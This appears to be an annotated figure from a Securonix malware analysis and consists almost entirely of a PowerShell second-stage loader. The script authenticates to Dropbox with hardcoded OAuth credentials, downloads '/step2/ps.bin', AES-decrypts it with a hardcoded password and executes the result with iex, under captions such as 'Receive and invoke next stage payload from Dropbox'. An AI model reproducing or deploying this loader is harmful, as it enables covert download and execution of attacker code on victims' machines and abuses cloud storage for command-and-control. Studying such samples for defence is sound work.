 Function AESDecrypt { param ( [Byte[]]$bytes,[String]$pass="pa55w0rd") $InputStream = New-Object System.IO.MemoryStream(,$bytes)
$OutputStream = New-Object System.IO.MemoryStream
$Salt = New-Object Byte[](32)
$BytesRead = $InputStream.Read($Salt, 0, $Salt.Length)
if ( $BytesRead -ne $Salt.Length ) {
exit
}
$PBKDF2 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($pass, $Salt)
$AESKey = $PBKDF2.GetBytes(32)
$AESIV = $PBKDF2.GetBytes(16)
$AES = New-Object Security.Cryptography.AesManaged
$Dec = $AES.CreateDecryptor($AESKey, $AESIV)
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($InputStream, $Dec, [System.Security.Cryptography.CryptoStreamMode]::Read)
$CryptoStream.CopyTo($OutputStream)
$OutputStream.Dispose()
return $OutputStream.ToArray()
Decrypt the stream
}
$clientID = "lnspmqgrf9y5n8c"
$clientSecret = "u93rurljxj2xngw"
$refreshToken = "aKWMaTHSPKAAAAAAAAAAAZGbhNcfyeIIBjK9v5cxLTvlKM5hvq9_7HrfZ9Jaxn6m"
$body = @{grant_type="refresh_token"; refresh_token=$refreshToken; client_id=$clientID; client_secret=$clientSecret}
$tokenEndpoint = "https://api.dropboxapi.com/oauth2/token"
$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body
if ($response.access_token) {
$accessToken = $response.access_token
}
$downloadUrl = "https://content.dropboxapi.com/2/files/download"
$remoteFilePath = "/step2/ps.bin"
$request = [System.Net.HttpWebRequest]::Create($downloadUrl)
$request.Method = "POST"
$request.Headers.Add("Authorization", "Bearer $accessToken")
$request.Headers.Add("Dropbox-API-Arg", '{"path": "' + $remoteFilePath + '"}')
$response = $request.GetResponse()
$receiveStream = $response.GetResponseStream()
$pass = "pa55w0rd"
Authenticate to Dropbox and
parse the contents of the bin file
if ($receiveStream -ne $null) {
$streamReader = New-Object System.IO.StreamReader($receiveStream)
$memoryStream = New-Object System.IO.MemoryStream
$buffer = New-Object byte[] 1024
$read = 0
do { $read = $receiveStream.Read($buffer, 0, $buffer.Length)
$memoryStream.Write($buffer, 0, $read)
}
while ($read -gt 0)
$enc_bytes = $memoryStream.ToArray()
$dec_bytes = AESDecrypt -bytes $enc_bytes -pass $pass
$newString = [System.Text.Encoding]::UTF8.GetString($dec_bytes)
iex $newString
$memoryStream.Close()
$streamReader.Close()
}
$receiveStream.Close()
$response.Close()
Receive and invoke
next stage payload from
Dropbox
securonix